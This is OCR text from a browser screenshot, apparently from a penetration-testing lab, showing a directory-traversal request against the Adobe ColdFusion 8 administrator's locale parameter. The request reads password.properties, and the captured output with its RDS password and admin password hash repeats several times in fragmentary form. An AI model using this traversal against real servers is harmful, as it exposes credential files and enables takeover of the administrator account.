 Not secure | 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
2
ian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall... GitHub - lucyoa... MSFVenom Re...
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 2
Adobe
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true